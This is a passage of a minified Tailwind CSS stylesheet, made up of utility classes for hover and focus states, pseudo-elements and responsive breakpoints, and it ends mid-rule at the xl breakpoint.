.backdrop\:bg-black\/25::backdrop{background-color:#00000040}.before\:h-3:before{content:var(--tw-content);height:.75rem}.before\:w-3:before{content:var(--tw-content);width:.75rem}.before\:shrink-0:before{content:var(--tw-content);flex-shrink:0}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:bg-green-500:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity))}.before\:bg-red-500:before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:inset-1:after{content:var(--tw-content);inset:.25rem}.after\:my-\[10px\]:after{content:var(--tw-content);margin-top:10px;margin-bottom:10px}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:rounded-full:after{content:var(--tw-content);border-radius:9999px}.after\:border-t:after{content:var(--tw-content);border-top-width:1px}.after\:border-container:after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.after\:bg-\[\#f11\]:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 17 17/var(--tw-bg-opacity))}.after\:bg-white:after{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.after\:opacity-0:after{content:var(--tw-content);opacity:0}.after\:transition:after{content:var(--tw-content);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.first\:mt-0:first-child{margin-top:0}.first\:border-t:first-child{border-top-width:1px}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.last\:mr-0:last-child{margin-right:0}.last\:border-0:last-child{border-width:0}.last\:border-b:last-child{border-bottom-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.last\:pb-6:last-child{padding-bottom:1.5rem}.even\:bg-container:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.even\:bg-container-darker:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity))}.focus-within\:ring-1:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-1:focus-within,.focus-within\:ring-2:focus-within{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-4:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border:hover{border-width:1px}.hover\:border-\[\#000000\]:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.hover\:border-\[\#bbbbbb\]:hover{--tw-border-opacity:1;border-color:rgb(187 187 187/var(--tw-border-opacity))}.hover\:border-container:hover{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.hover\:border-pml-blue-default:hover{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.hover\:bg-\[\#d00\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 0/var(--tw-bg-opacity))}.hover\:bg-container:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.hover\:bg-container-lighter:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-pml-blue-darker:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity))}.hover\:bg-pml-blue-default:hover{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.hover\:bg-pml-pink-darker:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.hover\:bg-primary\/10:hover{background-color:#1d4ed81a}.hover\:bg-red-300:hover{--tw-bg-opacity:1;background-color:rgb(252 165 165/var(--tw-bg-opacity))}.hover\:bg-spd-gray-extraLight:hover{--tw-bg-opacity:1;background-color:rgb(243 244 245/var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:initial}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-primary-darker:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.hover\:text-red-800:hover{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:\!no-underline:hover{text-decoration-line:none!important}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:\!shadow-none:hover{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-primary\/30:hover{--tw-shadow-color:#1e40af4d;--tw-shadow:var(--tw-shadow-colored)}.focus\:not-sr-only:focus{position:static;width:auto;height:auto;padding:0;margin:0;overflow:visible;clip:auto;white-space:normal}.focus\:absolute:focus{position:absolute}.focus\:z-10:focus{z-index:10}.focus\:z-30:focus{z-index:30}.focus\:z-40:focus{z-index:40}.focus\:max-h-full:focus{max-height:100%}.focus\:border:focus{border-width:1px}.focus\:border-0:focus{border-width:0}.focus\:border-black:focus{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.focus\:border-blue-300:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity))}.focus\:border-pml-blue-default:focus{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:#0000}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.focus\:text-gray-600:focus{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.focus\:text-primary:focus{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.focus\:text-red-800:focus{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity))}.focus\:text-white:focus{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.focus\:placeholder-transparent:focus::-moz-placeholder{color:#0000}.focus\:placeholder-transparent:focus::placeholder{color:#0000}.focus\:shadow-primary\/30:focus{--tw-shadow-color:#1e40af4d;--tw-shadow:var(--tw-shadow-colored)}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:outline-red-300:focus{outline-color:#fca5a5}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity))}.active\:bg-\[\#d00\]:active{--tw-bg-opacity:1;background-color:rgb(221 0 0/var(--tw-bg-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.active\:bg-red-400:active{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.active\:text-red-900:active{--tw-text-opacity:1;color:rgb(127 29 29/var(--tw-text-opacity))}.active\:shadow:active{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.active\:ring-0:active{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.disabled\:bg-white:disabled{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.disabled\:opacity-30:disabled{opacity:.3}.disabled\:opacity-40:disabled{opacity:.4}.disabled\:opacity-70:disabled{opacity:.7}.disabled\:opacity-75:disabled{opacity:.75}.disabled\:hover\:bg-gray-200:hover:disabled{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.disabled\:hover\:text-black:hover:disabled{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.group[open] .group-open\:rotate-180{--tw-rotate:180deg}.group:hover .group-hover\:scale-110,.group[open] .group-open\:rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group\/filter:hover .group-hover\/filter\:border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.group\/filter:hover .group-hover\/filter\:bg-primary{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-\[\#ff026f\]{fill:#ff026f}.group:hover .group-hover\:stroke-\[\#000000\]{stroke:#000}.group\/filter:hover .group-hover\/filter\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .group-hover\:text-secondary-darker{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.group\/filter:hover .group-hover\/filter\:after\:opacity-100:after{content:var(--tw-content);opacity:1}.group\/filter:focus .group-focus\/filter\:border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.group:focus .group-focus\:border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.group\/filter:focus .group-focus\/filter\:bg-primary{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.group\/filter:focus .group-focus\/filter\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group\/filter:focus .group-focus\/filter\:after\:opacity-100:after{content:var(--tw-content);opacity:1}.aria-expanded\:border-r-\[white\][aria-expanded=true]{--tw-border-opacity:1;border-right-color:rgb(255 255 255/var(--tw-border-opacity))}.aria-\[current\=page\]\:underline[aria-current=page]{text-decoration-line:underline}.group[aria-expanded=true] .group-aria-expanded\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[aria-expanded=true] .group-aria-expanded\:text-inherit{color:inherit}.data-\[active\]\:border-primary[data-active]{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}@media not all and (min-width:768px){.max-md\:right-\[3px\]{right:3px}.max-md\:top-\[23px\]{top:23px}.max-md\:order-1{order:1}.max-md\:ml-\[12px\]{margin-left:12px}.max-md\:w-\[calc\(100vw-84px\)\]{width:calc(100vw - 84px)}.max-md\:flex-grow{flex-grow:1}.max-md\:border{border-width:1px}.max-md\:pr-2{padding-right:.5rem}.max-md\:pr-2\.5{padding-right:.625rem}}@media (min-width:640px){.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:order-none{order:0}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:-mx-8{margin-left:-2rem;margin-right:-2rem}.sm\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-2{margin-bottom:.5rem}.sm\:mb-4{margin-bottom:1rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-3{margin-left:.75rem}.sm\:ml-6{margin-left:1.5rem}.sm\:mr-0{margin-right:0}.sm\:mr-8{margin-right:2rem}.sm\:mt-0{margin-top:0}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:h-10{height:2.5rem}.sm\:h-8{height:2rem}.sm\:h-auto{height:auto}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-10{width:2.5rem}.sm\:w-20{width:5rem}.sm\:w-48{width:12rem}.sm\:w-5\/6{width:83.333333%}.sm\:w-8{width:2rem}.sm\:w-96{width:24rem}.sm\:w-\[15rem\]{width:15rem}.sm\:w-\[72px\]{width:72px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:w-max{width:-moz-max-content;width:max-content}.sm\:min-w-\[theme\(spacing\.24\)\]{min-width:6rem}.sm\:max-w-\[90\%\]{max-width:90%}.sm\:max-w-\[theme\(spacing\.32\)\]{max-width:8rem}.sm\:table-fixed{table-layout:fixed}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:flex-wrap{flex-wrap:wrap}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-start{align-items:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:gap-4{gap:1rem}.sm\:gap-8{gap:2rem}.sm\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.sm\:overflow-hidden{overflow:hidden}.sm\:border-r{border-right-width:1px}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\:py-4{padding-top:1rem;padding-bottom:1rem}.sm\:pb-0{padding-bottom:0}.sm\:pl-2{padding-left:.5rem}.sm\:pl-6{padding-left:1.5rem}.sm\:pr-2{padding-right:.5rem}.sm\:text-right{text-align:right}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:duration-700{transition-duration:.7s}}@media (min-width:768px){.md\:static{position:static}.md\:absolute{position:absolute}.md\:relative{position:relative}.md\:order-3{order:3}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-start-1{grid-column-start:1}.md\:row-span-2{grid-row:span 2/span 2}.md\:row-start-1{grid-row-start:1}.md\:-mx-4{margin-left:-1rem;margin-right:-1rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:\!mt-auto{margin-top:auto!important}.md\:-mr-1{margin-right:-.25rem}.md\:mb-0{margin-bottom:0}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:ml-\[10\%\]{margin-left:10%}.md\:mr-0{margin-right:0}.md\:mr-2{margin-right:.5rem}.md\:mr-4{margin-right:1rem}.md\:mr-5{margin-right:1.25rem}.md\:mt-0{margin-top:0}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-\[30px\]{margin-top:30px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:\!hidden{display:none!important}.md\:hidden{display:none}.md\:h-16{height:4rem}.md\:h-24{height:6rem}.md\:h-6{height:1.5rem}.md\:h-\[54px\]{height:54px}.md\:h-\[64px\]{height:64px}.md\:h-auto{height:auto}.md\:min-h-\[6\.5rem\]{min-height:6.5rem}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-2\/6{width:33.333333%}.md\:w-24{width:6rem}.md\:w-3\/12{width:25%}.md\:w-3\/5{width:60%}.md\:w-4\/5{width:80%}.md\:w-6{width:1.5rem}.md\:w-\[72px\]{width:72px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:w-max{width:-moz-max-content;width:max-content}.md\:max-w-\[65\%\]{max-width:65%}.md\:shrink-0{flex-shrink:0}.md\:-translate-x-1\/2{--tw-translate-x:-50%}.md\:-translate-x-1\/2,.md\:-translate-x-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-translate-x-1\/3{--tw-translate-x:-33.333333%}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[42\%_minmax\(0\2c _1fr\)\]{grid-template-columns:42% minmax(0,1fr)}.md\:grid-rows-\[min-content_minmax\(0\2c _1fr\)\]{grid-template-rows:min-content minmax(0,1fr)}.md\:\!flex-row{flex-direction:row!important}.md\:flex-row{flex-direction:row}.md\:\!flex-col{flex-direction:column!important}.md\:\!flex-wrap{flex-wrap:wrap!important}.md\:flex-wrap{flex-wrap:wrap}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-1{gap:.25rem}.md\:gap-12{gap:3rem}.md\:gap-4{gap:1rem}.md\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.md\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.md\:border-0{border-width:0}.md\:border-y-0{border-top-width:0;border-bottom-width:0}.md\:border-r-2{border-right-width:2px}.md\:border-t{border-top-width:1px}.md\:border-t-0{border-top-width:0}.md\:bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.md\:bg-transparent{background-color:initial}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:pb-0{padding-bottom:0}.md\:pb-4{padding-bottom:1rem}.md\:pl-16{padding-left:4rem}.md\:pl-4{padding-left:1rem}.md\:pl-6{padding-left:1.5rem}.md\:pl-8{padding-left:2rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-12{padding-top:3rem}.md\:pt-8{padding-top:2rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:15px}}@media (min-width:1024px){.lg\:sr-only{width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.lg\:absolute,.lg\:sr-only{position:absolute}.lg\:sticky{position:sticky}.lg\:inset-x-0{left:0;right:0}.lg\:inset-y-0{top:0;bottom:0}.lg\:inset-y-auto{top:auto;bottom:auto}.lg\:bottom-0{bottom:0}.lg\:bottom-4{bottom:1rem}.lg\:bottom-auto{bottom:auto}.lg\:left-0{left:0}.lg\:left-4{left:1rem}.lg\:left-\[var\(--msrp-inline-offset\)\]{left:var(--msrp-inline-offset)}.lg\:right-4{right:1rem}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[var\(--msrp-block-offset\)\]{top:var(--msrp-block-offset)}.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:order-first{order:-9999}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:float-right{float:right}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-8{margin-left:2rem;margin-right:2rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:mb-0{margin-bottom:0}.lg\:ml-2{margin-left:.5rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mr-4{margin-right:1rem}.lg\:mt-0{margin-top:0}.lg\:mt-3{margin-top:.75rem}.lg\:mt-8{margin-top:2rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-56{width:14rem}.lg\:w-auto{width:auto}.lg\:max-w-\[80\%\]{max-width:80%}.lg\:max-w-xs{max-width:20rem}.lg\:table-auto{table-layout:auto}.lg\:-translate-y-0{--tw-translate-y:-0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.lg\:border-b-0{border-bottom-width:0}.lg\:bg-pml-blue-default{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-12{padding-bottom:3rem}.lg\:pl-24{padding-left:6rem}.lg\:pl-\[var\(--thumb-size\)\]{padding-left:var(--thumb-size)}.lg\:pr-2{padding-right:.5rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-sm{font-size:15px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:mask-dir-y{--tw-mask-dir:to bottom}}@media (min-width:1280px){.xl\:bottom-8{bottom:2rem}.xl\:left-8{left:2rem}.xl\:right-8{right:2rem}.xl\:col-span-2{grid-column:span 2/span 